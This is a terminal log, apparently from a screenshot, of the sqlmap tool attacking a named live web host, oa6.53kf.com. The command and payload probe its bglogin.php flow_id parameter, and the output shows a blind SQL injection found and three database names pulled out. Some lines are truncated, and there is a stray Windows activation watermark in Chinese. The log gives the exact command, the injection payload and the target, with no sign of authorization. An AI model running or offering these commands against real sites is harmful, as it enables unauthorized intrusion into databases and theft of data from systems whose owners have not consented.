 [*] shutting down at 13:36:28
root@kali:~# sqlmap -u "http://oa6.53kf.com/lib/common/communication/bglogin.php?action=check&domain_name=10000079&flow_id=3580" -p flow_id --random-agent --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, sta
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:36:30
[13:36:30] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': Mozilla/5.0 (X11; U; Linux i686; en-US) AppleWebKit/532.2 (KHTM
ke Gecko) Chrome/4.0.221.0 Safari/532.2
[13:36:30] [INFO] resuming back-end DBMS 'mysql'
[13:36:30] [INFO] testing connection to the target URL
[13:36:33] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: flow_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=check&domain_name=10000079&flow_id=3580 AND 7516=7516
---
[13:36:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[13:36:33] [INFO] fetching database names
[13:36:33] [INFO] fetching number of databases
[13:36:33] [INFO] resumed: 3
[13:36:33] [INFO] resuming partial value: informat
[13:36:33] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:36:33] [INFO] retrieved:
[13:36:34] [WARNING] reflective value(s) found and filtering out
ion_schema
[13:37:28] [INFO] retrieved: newoa
[13:37:54] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] newoa
[*] test
激活 Windows
转到“电脑设置”以激活 Windows。